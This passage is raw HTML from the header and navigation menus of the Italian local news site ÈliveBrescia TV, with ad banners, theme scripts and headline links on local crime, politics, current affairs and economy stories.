                    <a class="td-main-logo" href="https://www.elivebrescia.tv/">
            <img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
            <span class="td-visual-hidden">ÈliveBrescia TV</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="140074" data-elive-trackbid="1" class="elive-target" id="elive-790809684"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 728X90"><img fetchpriority="high" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-728X90.jpg" alt=""  width="728" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17622" class="custom-slider elive-slider-1218383148 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-85587260"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-316668242"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140073" data-elive-trackbid="1" class="elive-target" id="elive-4034238626"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 500X100"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-500X100.jpg" alt=""  width="500" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider1218383148 = jQuery( ".elive-slider-1218383148" );$eliveslider1218383148.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider1218383148.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider1218383148.on("mouseover", function() {$eliveslider1218383148.unslider("stop");}).on("mouseout", function() {$eliveslider1218383148.unslider("start");});});</script>
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-128"><a href="#">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "22691";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4539";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bienno-prestine-incidente-auto/"  rel="bookmark" class="td-image-wrap " title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto" ><img class="entry-thumb" src="" alt="" title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Bienno-75enne-trovato-senza-vita-era-finito-fuori-strada-con-lauto-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bienno-prestine-incidente-auto/"  rel="bookmark" title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto">Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/incidente-bienno-prestine-elisoccorso-uomo-29-gennaio/"  rel="bookmark" class="td-image-wrap " title="Incidente a Bienno, morto un uomo di 75 anni" ><img class="entry-thumb" src="" alt="" title="Incidente a Bienno, morto un uomo di 75 anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Incidente-a-Bienno-morto-un-uomo-di-75-anni-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/incidente-bienno-prestine-elisoccorso-uomo-29-gennaio/"  rel="bookmark" title="Incidente a Bienno, morto un uomo di 75 anni">Incidente a Bienno, morto un uomo di 75 anni</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/barca-a-vela-spiaggiata-garda-vigili-del-fuoco-san-felice-del-benaco/"  rel="bookmark" class="td-image-wrap " title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco" ><img class="entry-thumb" src="" alt="" title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Barca-a-vela-spiaggiata-sul-Garda-intervento-dei-vigili-del-fuoco-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/barca-a-vela-spiaggiata-garda-vigili-del-fuoco-san-felice-del-benaco/"  rel="bookmark" title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco">Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ruba-caricabatterie-fuga-negozio-gavardo/"  rel="bookmark" class="td-image-wrap " title="Ruba un caricabatterie e tenta la fuga: preso dopo pochi metri" ><img class="entry-thumb" src="" alt="" title="Ruba un caricabatterie e tenta la fuga: preso dopo pochi metri" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Ruba-un-caricabatterie-e-tenta-la-fuga-preso-dopo-pochi-metri-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ruba-caricabatterie-fuga-negozio-gavardo/"  rel="bookmark" title="Ruba un caricabatterie e tenta la fuga: preso dopo pochi metri">Ruba un caricabatterie e tenta la fuga: preso dopo pochi metri</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ospitaletto-picchia-la-moglie-ricercato/"  rel="bookmark" class="td-image-wrap " title="Picchia la moglie e fugge. Ricercato 29enne africano" ><img class="entry-thumb" src="" alt="" title="Picchia la moglie e fugge. Ricercato 29enne africano" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/municipio-ospitaletto-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ospitaletto-picchia-la-moglie-ricercato/"  rel="bookmark" title="Picchia la moglie e fugge. Ricercato 29enne africano">Picchia la moglie e fugge. Ricercato 29enne africano</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.elivebrescia.tv/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="177" href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="26" href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-129"><a href="#">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2362";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "473";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/referendum-giustizia-ricorso-tar-respinto-voto-22-23-marzo/"  rel="bookmark" class="td-image-wrap " title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo" ><img class="entry-thumb" src="" alt="" title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Referendum-giustizia-il-Tar-respinge-il-ricorso-si-vota-il-22-e-23-marzo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/referendum-giustizia-ricorso-tar-respinto-voto-22-23-marzo/"  rel="bookmark" title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo">Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/urbanistica-castelletti-risponde-al-centro-destra-e-si-svuota-le-scarpe/"  rel="bookmark" class="td-image-wrap " title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;" ><img class="entry-thumb" src="" alt="" title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/CASTELLETTI-RISPONDE-AL-CENTRO-DESTRA-SU-URBANISTICA-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/urbanistica-castelletti-risponde-al-centro-destra-e-si-svuota-le-scarpe/"  rel="bookmark" title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;">Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rsa-alzheimer-regione-lombardia-cominelli-pd-rette/"  rel="bookmark" class="td-image-wrap " title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;" ><img class="entry-thumb" src="" alt="" title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Cominelli-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rsa-alzheimer-regione-lombardia-cominelli-pd-rette/"  rel="bookmark" title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;">Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/mercosur-accordo-europa-stop-coldiretti/"  rel="bookmark" class="td-image-wrap " title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta" ><img class="entry-thumb" src="" alt="" title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Mercosur-accordo-bloccato-lEuropa-frena-Coldiretti-esulta-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/mercosur-accordo-europa-stop-coldiretti/"  rel="bookmark" title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta">Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/patto-sicurezza-anci-comuni-castelletti-brescia/"  rel="bookmark" class="td-image-wrap " title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;" ><img class="entry-thumb" src="" alt="" title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/04/Castelletti-attendiamo-da-molto-tempo-la-riforma-della-Polizia-Locale-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/patto-sicurezza-anci-comuni-castelletti-brescia/"  rel="bookmark" title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;">Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://www.elivebrescia.tv/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="7" href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="8" href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"178","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "10654";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2131";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/e-il-giorno-della-memoria-le-iniziative-a-brescia/"  rel="bookmark" class="td-image-wrap " title="È il Giorno della Memoria. Le iniziative a Brescia" ><img class="entry-thumb" src="" alt="" title="È il Giorno della Memoria. Le iniziative a Brescia" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2022/01/COMMEMORAZIONE-GIORNATA-DELLA-MEMORIA-MONUMENTO-DEPORTATO-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/e-il-giorno-della-memoria-le-iniziative-a-brescia/"  rel="bookmark" title="È il Giorno della Memoria. Le iniziative a Brescia">È il Giorno della Memoria. Le iniziative a Brescia</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bar-lucio-lorchestra-clandestina-stasera-a-sanpolino/"  rel="bookmark" class="td-image-wrap " title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino" ><img class="entry-thumb" src="" alt="" title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/ORCHESTRA-CLANDESTINA-DATE-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bar-lucio-lorchestra-clandestina-stasera-a-sanpolino/"  rel="bookmark" title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino">&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/settemezzo-referendum-giustizia-magistratura-comitato-si-andrea-cavaliere/"  rel="bookmark" class="td-image-wrap " title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere" ><img class="entry-thumb" src="" alt="" title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/SETTEMEZZO-X-SITO-4-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/settemezzo-referendum-giustizia-magistratura-comitato-si-andrea-cavaliere/"  rel="bookmark" title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere">Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/minfestazione-liberta-popolo-iraniano-brescia-martedi-20-gennaio/"  rel="bookmark" class="td-image-wrap " title="Oggi Brescia scende in piazza per la libertà del popolo iraniano" ><img class="entry-thumb" src="" alt="" title="Oggi Brescia scende in piazza per la libertà del popolo iraniano" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Brescia-scende-in-piazza-per-la-liberta-del-popolo-iraniano-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/minfestazione-liberta-popolo-iraniano-brescia-martedi-20-gennaio/"  rel="bookmark" title="Oggi Brescia scende in piazza per la libertà del popolo iraniano">Oggi Brescia scende in piazza per la libertà del popolo iraniano</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/in-lire-comprare-senza-impegnare-denaro-stasera-a-settemezzo-4/"  rel="bookmark" class="td-image-wrap " title="In-Lire, comprare senza impegnare denaro, stasera a Sette&amp;Mezzo" ><img class="entry-thumb" src="" alt="" title="In-Lire, comprare senza impegnare denaro, stasera a Sette&amp;Mezzo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/SETTEMEZZO-X-SITO-1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/in-lire-comprare-senza-impegnare-denaro-stasera-a-settemezzo-4/"  rel="bookmark" title="In-Lire, comprare senza impegnare denaro, stasera a Sette&amp;Mezzo">In-Lire, comprare senza impegnare denaro, stasera a Sette&amp;Mezzo</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.elivebrescia.tv/attualita/">Tutti</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="15805" href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "963";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "193";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/aumento-sigarette-oncologi-medici-governo/"  rel="bookmark" class="td-image-wrap " title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio" ><img class="entry-thumb" src="" alt="" title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/sigarette-tabacco-aumento-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/aumento-sigarette-oncologi-medici-governo/"  rel="bookmark" title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio">Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/visit-brescia-nasce-osservatorio-integrato-dati-turistici-real-time/"  rel="bookmark" class="td-image-wrap " title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time" ><img class="entry-thumb" src="" alt="" title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Andrea-Poli_Visit-Brescia-nasce-lOsservatorio-integrato-per-dati-turistici-in-real-time-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
